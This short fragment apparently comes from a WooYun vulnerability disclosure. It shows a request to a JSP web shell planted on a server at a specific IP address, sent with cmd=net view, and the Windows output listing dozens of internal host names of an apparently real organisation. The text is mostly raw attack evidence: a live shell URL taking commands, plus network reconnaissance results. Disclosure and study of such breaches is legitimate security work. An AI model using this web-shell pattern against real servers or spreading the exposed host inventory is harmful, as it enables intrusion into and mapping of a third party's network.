 114.80.178.225:7001/shell/shell.jsp?cmd=net%20view
服务器名称 注解 ------------------------------------------------------------------------------- \\DXZQ-CS-181 \\DXZQ-D8C285D58E \\DXZQ-DXJF-180 \\DXZQ-DXJF-181 \\DXZQ-DXJF-182 \\DXZQ-DXJF-183
\\DXZQ-DXJF-184 \\DXZQ-DXJF-185 \\DXZQ-DXJF-186 \\DXZQ-DXJF-187 \\DXZQ-DXJF-188 \\DXZQ-DXJF-189 \\DXZQ-EE3C8887AB \\DXZQ-NEWTESTDB \\DXZQ04 \\IMSERVER61 \\IMSERVER62 \\VCENTER63 \\WEB_MW2 \\WIN
034FLG4NFEF \\WIN-2D6RNNG200C \\WIN-3T0CKN5J5A8 \\WIN-524G1BH5NLO \\WIN-5OE1LJVB7UD \\WIN-5RCGSOLONAF \\WIN-84OHNDVKTEG \\WIN-9HUSNCQMCRS \\WIN-AKAD5F5UR8D \\WIN-BMNGU2N4SI3 \\WIN-D8SKIQN40UQ \
DG19EALICI4 \\WIN-I71N3KAMBT8 \\WIN-OJUOCUU2MCU \\WIN-R5VSSS3BG7T \\WIN-S2OIO2B8F8E \\WIN-TLFLV05SKF3 \\WIN-URB7P4POJ4C \\WIN-UTGRCT96JPR \\WINDOWS-0K1KR9N \\WINDOWS-2S8DUH4 \\WINDOWS-BNH19TV
\\WINDOWS-C1CL9RH \\WINDOWS-DIVR348 \\WINDOWS-G4BG961 \\WINDOWS-HBD8I23 \\WINDOWS-IQ4VQGC \\WINDOWS-L1FAUMS \\WINDOWS-MJ96CTG \\WINDOWS-NDAAD2L \\WINDOWS-NQU47JV \\WINDOWS-VOFAKDN \\XWZHQ116
\\XWZHQ117 命令成功完成。
www.wooyun.org